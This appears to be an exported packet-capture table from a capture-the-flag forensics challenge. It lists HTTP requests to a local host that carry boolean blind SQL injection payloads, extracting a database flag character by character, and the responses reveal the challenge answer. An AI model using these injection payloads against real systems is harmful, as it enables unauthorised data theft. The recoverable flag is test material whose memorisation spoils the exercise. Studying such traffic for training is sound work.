 分组 主机名 内容类型 大小 文件名
837 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=102--+
1751 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),2,1))=108--+
2531 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),3,1))=97--+
3383 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),4,1))=103--+
4475 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),5,1))=123--+
5519 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),6,1))=119--+
5723 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),7,1))=49--+
6707 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),8,1))=114--+
7535 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),9,1))=101--+
8531 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),10,1))=115--+
9395 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),11,1))=104--+
9791 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),12,1))=65--+
10391 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),13,1))=82--+
10907 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),14,1))=75--+
11663 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),15,1))=95--+
12491 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),16,1))=101--+
13571 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),17,1))=122--+
14330 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),18,1))=95--+
14534 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),19,1))=49--+
15530 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),20,1))=115--+
16466 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),21,1))=110--+
17474 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),22,1))=116--+
18350 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),23,1))=105--+
19358 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),24,1))=116--+
20474 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),25,1))=125--+
9 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=33--+
21 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=34--+
33 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=35--+
45 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=36--+
57 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=37--+
69 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=38--+
81 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=39--+
93 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=40--+
105 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=41--+
117 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=42--+
129 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=43--+
141 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=44--+
153 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=45--+